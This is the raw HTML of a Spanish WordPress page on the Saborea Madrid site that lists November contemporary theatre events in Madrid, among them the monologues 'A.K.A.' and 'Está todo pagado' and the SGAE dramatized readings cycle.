<link rel="https://api.w.org/" href="https://www.saborea-madrid.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saborea-madrid.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.saborea-madrid.com/?p=2841' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.saborea-madrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fnoviembre-de-teatro-contemporaneo-en-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.saborea-madrid.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fnoviembre-de-teatro-contemporaneo-en-madrid%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><!-- HFCM by 99 Robots - Snippet # 1: Tag Manager y Search Console -->
<meta name="google-site-verification" content="g8Pa8LnJZViX965sv5vKpZ4bvoAAlsUKQYp-yyyQOMw" />

<!-- Google Tag Manager -->
<script type="text/plain" data-service="Third-party-iframes" data-category="marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5X8MZZXK');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saborea-madrid.com/wp-content/uploads/2025/07/cropped-Favi-Saborea-finito-1-270x270.png" />

</head>
<body>

<div id="fb-root"></div>
<script type="text/plain" data-service="facebook" data-category="marketing">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.10';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header>
		<div class="ancho-limitado-new">
			<div class="flex">
				<!-- item --> 
				<div id="zona-menu-header" class="flex flex-25 flex-start">
					<div id="mostrar-menu">
							<span><span id="abrir-menu" style="font-size:30px;" class="fa fa-bars"></span></span>
					</div>
					<nav id="menu-superior-new">
						<div class="menu-menu-nueva-web-container"><ul id="menu-menu-nueva-web" class="menu"><li id="menu-item-8142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8142"><a href="https://www.saborea-madrid.com/">Inicio</a></li>
<li id="menu-item-8255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8255"><a href="https://www.saborea-madrid.com/contacto/">Contacto</a></li>
</ul></div>					</nav>
				</div>
				<!-- item2 --> 
				<div id="logo">
					<a href="https://www.saborea-madrid.com">
					<img id="logo-positivo" title="Saborea Madrid" alt="Saborea Madrid" src="https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png"/>
				</a>
				</div>
				<!-- item3 -->
				<div id="panel-derecho-menu" class="flex-25">
					<div><form role="search" method="get" class="custom-search-form" action="https://www.saborea-madrid.com/"><input type="text" class="search-field" placeholder="Buscar..." value="" name="s" /><button type="submit" class="search-submit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="asociado" /><input type="hidden" name="post_type[]" value="guias" /><input type="hidden" name="post_type[]" value="municipio" /><input type="hidden" name="post_type[]" value="distrito" /></form></div>				</div>
			</div>
		</div>
		<!-- Menu Movil -->
		 <div class="menu-overlay"></div>
			<!-- Contenedor del menú -->
			<div class="menu-container">
				<div class="logo-menu-movil">
					<a href="https://www.saborea-madrid.com">
						<img title="Saborea Madrid" alt="Saborea Madrid" src="https://desarrollobeta.es/saborea-madrid/wp-content/uploads/2025/03/logo-saborea-madrid.png" />
					</a>
				</div>
					<nav id="menu-movil">
						<div id="menu-movil-nav">
							<div class="menu-menu-movil-web-container"><ul id="menu-menu-movil-web" class="menu"><li id="menu-item-8256" class="menu-inicio menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8256"><a href="https://www.saborea-madrid.com/">Inicio</a></li>
<li id="menu-item-8258" class="menu-gastronomia menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.saborea-madrid.com/gastronomia/">Gastronomía</a></li>
<li id="menu-item-8275" class="menu-planes-eventos menu-item menu-item-type-post_type menu-item-object-page menu-item-8275"><a href="https://www.saborea-madrid.com/planes-eventos/">Planes y Eventos</a></li>
<li id="menu-item-8257" class="menu-distritos menu-item menu-item-type-post_type menu-item-object-page menu-item-8257"><a href="https://www.saborea-madrid.com/distritos/">Distritos</a></li>
<li id="menu-item-8260" class="menu-bebidas menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8260"><a href="https://www.saborea-madrid.com/bebidas/">Bebidas</a>
<ul class="sub-menu">
	<li id="menu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.saborea-madrid.com/bebidas/cervecerias-en-madrid/">Cervecerías en Madrid</a></li>
	<li id="menu-item-8262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8262"><a href="https://www.saborea-madrid.com/bebidas/coctelerias-en-madrid/">Coctelerías en Madrid</a></li>
	<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://www.saborea-madrid.com/bebidas/cafeterias-en-madrid/">Cafeterías en Madrid</a></li>
</ul>
</li>
<li id="menu-item-8265" class="menu-municipios menu-item menu-item-type-custom menu-item-object-custom menu-item-8265"><a href="https://www.saborea-madrid.com/municipios/">Municipios</a></li>
<li id="menu-item-9836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9836"><a href="https://www.saborea-madrid.com/guias-gastro/">Guias Gastro</a></li>
<li id="menu-item-8259" class="menu-contacto menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.saborea-madrid.com/contacto/">Contacto</a></li>
</ul></div>						</div>
					</nav>
				</div>
			<!-- Menu Navegación < 600px -->
			 <div id="barra-movil">
					<div class="content-barra-movil">
						<a href="https://www.saborea-madrid.com">
						<svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0L0 6V8H1V15H4V10H7V15H15V8H16V6L14 4.5V1H11V2.25L8 0ZM9 10H12V13H9V10Z" fill="#ffffff"></path> </g></svg>
						<label>INICIO</label>
						</a>
						<a id="content-barra-movil-categorias"href="#">
						<svg fill="#ffffff" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" stroke="#ffffff"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>bars</title> <path d="M2 8.749h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0zM30 15.25h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0zM30 23.25h-28c-0.414 0-0.75 0.336-0.75 0.75s0.336 0.75 0.75 0.75v0h28c0.414 0 0.75-0.336 0.75-0.75s-0.336-0.75-0.75-0.75v0z"></path> </g></svg>
						 <label>CATEGORÍAS</label>
						</a>
						<div><form role="search" method="get" class="custom-search-form" action="https://www.saborea-madrid.com/"><input type="text" class="search-field" placeholder="Buscar..." value="" name="s" /><button type="submit" class="search-submit"><i class="fa fa-search"></i></button><input type="hidden" name="post_type[]" value="post" /><input type="hidden" name="post_type[]" value="asociado" /><input type="hidden" name="post_type[]" value="guias" /><input type="hidden" name="post_type[]" value="municipio" /><input type="hidden" name="post_type[]" value="distrito" /></form></div>					</div>
			 </div>
</header><section id="principal" class="single blog">
	<div id="title" style="background-image: url('https://www.saborea-madrid.com/wp-content/uploads/2019/11/staging-258631_1920.jpg')">
		<div class="sombra-foto">
			<div class="ancho-limitado">
				<a href="https://www.saborea-madrid.com">SaboreaMadrid</a>
				<h1>Noviembre de teatro contemporáneo en Madrid</h1>
				<div class="separador"></div>
				<h3 class="subtitulo">Planes</h3>
			</div>
		</div>
	</div>
	<div id="breadcrumb" class="ancho-limitado">
		<div class="breadcrumbs">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Saborea Madrid." href="https://www.saborea-madrid.com" class="home"><span property="name">Inicio</span></a><meta property="position" content="1"></span> | <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Planes y Ofertas." href="https://www.saborea-madrid.com/planes/" class="post post-asociado-archive"><span property="name">Planes y Ofertas</span></a><meta property="position" content="2"></span> | <span property="itemListElement" typeof="ListItem"><span property="name">Noviembre de teatro contemporáneo en Madrid</span><meta property="position" content="3"></span>
		</div>
	</div>

	<section id="single-blog">
		<div class="ancho-limitado">
			<p class="texto-destacado">Los monólogos de <strong>Daniel Meyer y José Cruz </strong>vienen cargados de crítica social, comedia y con estéticas modernas y participativas para causar impacto en el público.</p><div class="separador"></div>
<p>Noviembre será un mes de lujo para los seguidores del teatro contemporáneo, con el estreno en Madrid de dos de las obras españolas que más revuelo han causado durante el último año y con la celebración del <strong>XXIII Ciclo SGAE de Lecturas Dramatizadas. </strong></p>
<p>Los monólogos de <strong>Daniel Meyer y José Cruz </strong>vienen cargados de crítica social, comedia y con estéticas modernas y participativas para causar impacto en el público. Por su parte, <strong>el Ciclo SGAE</strong> será la oportunidad ideal para disfrutar de textos premiados internacionalmente, que no suelen encontrarse en la cartelera tradicional madrileña.</p>
<h3><strong>A.K.A (Also Know As) </strong></h3>
<p>El monólogo de los <strong>Millenial</strong> aterriza en Madrid. `<strong>A.K.A´</strong>, la pieza del dramaturgo Daniel j. Meyer pasó de ser una obra experimental, diseñada para un público de tan sólo 45 personas, a un fenómeno teatral que ya ha sido disfrutado por 15.000 espectadores, tras su estreno en 2018 en Barcelona. Los secretos de su éxito han sido dos: la historia, que gira alrededor de Carlos, un joven de 15 años en plena crisis de identidad; y el boca a boca, que le ha ido abriendo las puertas de varias salas de teatro, primero en Cataluña y ahora en el resto de España.</p>
<p>`<strong>A.K.A.´</strong> arrancó su primera gira nacional en el `Festival de Otoño de Carballo´, en A Coruña,  y el seis de noviembre se estrenó en `La Abadía de Madrid´ y la podrá disfrutar hasta el día 17 de este mes.  Si te gusta el teatro experimental corre y apúntate rápido a las funciones, ya que los espectáculos son para un público reducido y en un formato íntimo de escenario 360º.</p>
<p><iframe data-category="marketing" data-service="youtube" class="cmplz-iframe cmplz-iframe-styles cmplz-video " data-cmplz-target="src" data-src-cmplz="https://www.youtube.com/embed/0rGZhPKa820"  src="about:blank"  width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><a href="https://www.teatroabadia.com/es/archivo/560/a.k.a.-also-known-as/" target="_blank" rel="noopener">Reserva tu asiento</a></p>
<h3><strong>Monólogo Karaoke</strong></h3>
<p>`Está todo pagado´ es el segundo monólogo contemporáneo que se estrenará en Madrid durante el mes de noviembre. Se trata de una comedia negra escrita por el dramaturgo madrileño José Cruz e inspirada en la vida del Duque de Lerma, a quien el autor califica como el «precursor de la especulación inmobiliaria».</p>
<p>La pieza les da un vuelco a las desventuras de Francisco de Sandoval y Rojas, quien en 1601 fue acusado de desfalcar las arcas reales, y las convierte en una fiesta de karaoke, con una estética barroca que incluye una rata gigante dorada y a la actriz Esther Gimeno en el papel del Duque.</p>
<p>La obra llega al `Palacio de la Prensa´ el próximo 18 de noviembre de la mano de la directora Alda Lozano y tendrá sólo tres funciones: el 18 de noviembre, el 2 de diciembre y el 6 de enero.</p>
<p><iframe data-category="marketing" data-service="youtube" class="cmplz-iframe cmplz-iframe-styles cmplz-video " data-cmplz-target="src" data-src-cmplz="https://www.youtube.com/embed/Caf_bAF5tKk"  src="about:blank"  width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><a href="https://www.atrapalo.com/entradas/esta-todo-pagado_e4839791/" target="_blank" rel="noopener">Reserva tu asiento</a></p>
<h3><strong>Lecturas dramatizadas</strong></h3>
<p>Cerramos esta guía para teatreros con el <strong>XXIII Ciclo SGAE de Lecturas Dramatizadas</strong>, que este año trae a Madrid una agenda repleta de propuestas premiadas de la damaturgia contemporánea. El cartel del evento incluye: `La travesía de Josep Maria Miró i Coromina´ (Premio Max a la mejor autoría teatral 2019), `Shoá´ de Daniel J. Meyer (Premio Max a la mejor autoría revelación, 2019) o `Astrolabio´ de Paco Romeu (XIX Premio SGAE de Teatro Infantil, 2018).</p>
<p><a href="http://www.artezblai.com/artezblai/xxiii-ciclo-sgae-de-lecturas-dramatizadas.html" target="_blank" rel="noopener">Reserva tu asiento</a></p>
<p>No te quedes sin tu entrada y sácale el máximo provecho al teatro antes de finales de año.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
			<div style="clear:both"></div>
			<div id="compartir">
				<span>Compártelo</span>
				<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url="https://www.saborea-madrid.com/plan/noviembre-de-teatro-contemporaneo-en-madrid/" data-a2a-title="Noviembre de teatro contemporáneo en Madrid"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fnoviembre-de-teatro-contemporaneo-en-madrid%2F&amp;linkname=Noviembre%20de%20teatro%20contempor%C3%A1neo%20en%20Madrid" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fnoviembre-de-teatro-contemporaneo-en-madrid%2F&amp;linkname=Noviembre%20de%20teatro%20contempor%C3%A1neo%20en%20Madrid" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fnoviembre-de-teatro-contemporaneo-en-madrid%2F&amp;linkname=Noviembre%20de%20teatro%20contempor%C3%A1neo%20en%20Madrid" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.saborea-madrid.com%2Fplan%2Fnoviembre-de-teatro-contemporaneo-en-madrid%2F&amp;linkname=Noviembre%20de%20teatro%20contempor%C3%A1neo%20en%20Madrid" title="Email" rel="nofollow noopener" target="_blank"></a></div></div>			</div>
					</div>
	</section>
</section>
<footer>
 <div class="ancho-limitado-new">
 	<div id="content-footer">
 	<!-- box1-->
 	<div class="box-footer">
 		<div id="logo-footer">
			<a href="https://www.saborea-madrid.com">
				<img src="https://www.saborea-madrid.com/wp-content/themes/base/images/logo-footer.png" title="Saborea Madrid" alt="Saborea Madrid"/>
		    </a>
		 </div>	
		 <div id="copyright">&copy; Saborea Madrid 2026</div><p>
		<p>Saborea Madrid es una plataforma creada por Hostelería Madrid. Compartimos solo información relativa a nuestros asociados o de proyectos creados por la asociación; si quieres que tu plan o local de hostelería aparezca en la plataforma, ponte en contacto con nosotros.</p>
		</div>

 	<!-- box2 -->

 	<div class="box-footer">
 		<h4 class="title">GASTRONOMÍA</h4>
		 <div class="list-container box-footer">
			<ul>
			 	<li><a href="https://www.saborea-madrid.com/restaurantes/bares/">Bares</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bares-con-espectaculos/">Bares con Espectáculos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/">Bebidas</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/brunch/">Brunch</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cafeterias-en-madrid/">Cafeterías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cervecerias-en-madrid/">Cervecerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/chinos/">Chinos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/coctelerias-en-madrid/">Coctelerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/espanola/">Española</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/hamburgueserias/">Hamburgueserías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/italianos/">Italianos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/mexicanos/">Mexicanos</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/pastelerias/">Pastelerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/pizzerias/">Pizzerías</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/sushi/">Sushi</a></li><li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/wine-bar/">Wine Bar</a></li> 
            </ul>
        </div>
        <div class="expand-btn">▼ Mostrar todos</div>
		 

 		 <h4 class="subtitle">BEBIDA</h4>
 		  <ul>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cafeterias-en-madrid/">Cafeterias</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/coctelerias-en-madrid/">Coctelerías</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/cervecerias-en-madrid/">Cervecerias</a></li>
 		 	<li><a href="https://www.saborea-madrid.com/restaurantes/bebidas/wine-bar/">Wine Bar</a></li>
 		  </ul>


 	</div>

 	<!-- box3 -->

 	<div class="box-footer">
 		<h4 class="title">DISTRITOS</h4>
		 <div class="list-container box-footer">
		<ul>
		<li><a href="https://www.saborea-madrid.com/distrito/distrito-2/">Arganzuela</a></li><li><a href="https://www.saborea-madrid.com/distrito/barajas-aviones-parques-y-cocina-de-siempre/">Barajas</a></li><li><a href="https://www.saborea-madrid.com/distrito/carabanchel-rock-and-roll-y-cocina-de-siempre/">Carabanchel</a></li><li><a href="https://www.saborea-madrid.com/distrito/distrito-1/">Centro</a></li><li><a href="https://www.saborea-madrid.com/distrito/chamartin-el-preferido-de-empresarios-y-futbolistas/">Chamartín</a></li><li><a href="https://www.saborea-madrid.com/distrito/chamberi-casticismo-elegante-y-sibarita/">Chamberí</a></li><li><a href="https://www.saborea-madrid.com/distrito/ciudad-lineal-el-distrito-que-nacio-de-la-utopia/">Ciudad Lineal</a></li><li><a href="https://www.saborea-madrid.com/distrito/fuencarral-el-pardo-verde-amplio-y-cinegetico/">Fuencarral-El Pardo</a></li><li><a href="https://www.saborea-madrid.com/distrito/hortaleza-un-distrito-de-muchas-gastronomias/">Hortaleza</a></li><li><a href="https://www.saborea-madrid.com/distrito/latina-fieles-parroquianos-y-menus-del-dia/">La Latina</a></li><li><a href="https://www.saborea-madrid.com/distrito/moncloa-aravaca-delicioso-en-todos-los-sentidos/">Moncloa-Aravaca</a></li><li><a href="https://www.saborea-madrid.com/distrito/moratalaz-las-lonjas-del-sabor/">Moratalaz</a></li><li><a href="https://www.saborea-madrid.com/distrito/puente-de-vallecas-union-vecinal-tambien-en-la-mesa/">Puente de Vallecas</a></li><li><a href="https://www.saborea-madrid.com/distrito/distrito-3/">Retiro</a></li><li><a href="https://www.saborea-madrid.com/distrito/salamanca-ver-y-ser-vistos/">Salamanca</a></li><li><a href="https://www.saborea-madrid.com/distrito/san-blas-canillejas-gastronomia-obrera-y-de-familias-jovenes/">San Blas-Canillejas</a></li><li><a href="https://www.saborea-madrid.com/distrito/tetuan-diverso-y-multicultural/">Tetuán</a></li><li><a href="https://www.saborea-madrid.com/distrito/usera-el-chinatown-de-madrid/">Usera</a></li><li><a href="https://www.saborea-madrid.com/distrito/vicalvaro-una-red-de-hosteleria-creciente-y-popular/">Vicálvaro</a></li><li><a href="https://www.saborea-madrid.com/distrito/villa-de-vallecas-entre-la-tradicion-y-la-nueva-vida-familiar/">Villa de Vallecas</a></li><li><a href="https://www.saborea-madrid.com/distrito/villaverde-humilde-y-tradicional/">Villaverde</a></li>	</ul>
	</div>
	<div class="expand-btn">▼ Mostrar todos</div>


	<h4 class="subtitle">PLANES Y EVENTOS</h4>
 		  <ul>
		   <li><a href="https://www.saborea-madrid.com/planes/eventos/">Eventos</a></li><li><a href="https://www.saborea-madrid.com/planes/foodie-pasion-por-la-comida/">Foodie</a></li><li><a href="https://www.saborea-madrid.com/planes/madrid-barista/">Madrid Barista</a></li>  
 		  </ul>		  
 	</div>

 	 <!-- box4 -->

 	<div class="box-footer">
 		<h4 class="title">MUNICIPIOS</h4>
		 <div class="list-container box-footer">
		<ul class="links-footer">
		<li><a href="https://www.saborea-madrid.com/municipios/arganda-del-rey/">Arganda del Rey</a></li><li><a href="https://www.saborea-madrid.com/municipios/chinchon/">Chinchón</a></li><li><a href="https://www.saborea-madrid.com/municipios/las-rozas/">Las Rozas</a></li><li><a href="https://www.saborea-madrid.com/municipios/pozuelo/">Pozuelo de Alarcón</a></li><li><a href="https://www.saborea-madrid.com/municipios/san-lorenzo-del-escorial/">San Lorenzo de El Escorial</a></li><li><a href="https://www.saborea-madrid.com/municipios/torrejon-de-ardoz-2/">Torrejón de Ardoz</a></li><li><a href="https://www.saborea-madrid.com/municipios/villaviciosa-de-odon/">Villaviciosa de Odón</a></li>	</ul>
	</div>
	<div class="expand-btn">▼ Mostrar todos</div>
 	</div>

 	 <!-- box5 -->

 	<div class="box-footer">
 		<h4 class="title">INFORMACIÓN LEGAL</h4>
 		<ul>
 			<li><a href="https://www.saborea-madrid.com/contacto/">Contactar</a></li>
 			<li><a href="https://www.saborea-madrid.com/aviso-legal/">Aviso Legal</a></li>
 			<li><a href="https://www.saborea-madrid.com/politica-de-privacidad">Política de Privacidad</a></li>
 			<li><a href="https://www.saborea-madrid.com/politica-de-cookies">Política de Cookies</a></li>
 		</ul>
 	</div>


 	<!-- box6 -->

 	<div class="box-footer box-footer-redes">
 	  		<ul id="redes-sociales">
			<li><a target="_blank" title="Síguenos en Facebook" href="https://www.facebook.com/saboreamadrid" class="facebook_24"><span class="fa fa-facebook"></span></a></li>						<li><a target="_blank" title="Síguenos en Twitter" href="https://twitter.com/SaboreaMad" class="twitter_24"><span class="fa fa-x-twitter"></span></a></li>						<li><a target="_blank" title="Síguenos en Instagram" href="https://www.instagram.com/saborea.madrid/" class="instagram_24"><span class="fa fa-instagram"></span></a></li>					</ul>
			  <a href="https://www.hosteleriamadrid.com/" target="_blank">
		<img style="width:100px;" src="https://www.saborea-madrid.com/wp-content/uploads/2025/03/LOGO-DEFINITIVO_HOST-MADRID-04.png" title="Hosteleria Madrid" alt="Hosteleria Madrid"/>
	</a>
 	</div>

 </div>
  <img id="fondo-footer-img" src="https://www.saborea-madrid.com/wp-content/themes/base/images/FondoFooter.png" title="Sabore Madrid" alt="Saborea Madrid"/>
</div>
</footer>      
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/base\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 politica-de-cookies optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p><img class="logo-cookies" src="https://www.saborea-madrid.com/wp-content/uploads/2025/03/logo-saborea-madrid.png" /></p><p>Utilizamos cookies para optimizar nuestro sitio web y nuestro servicio.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
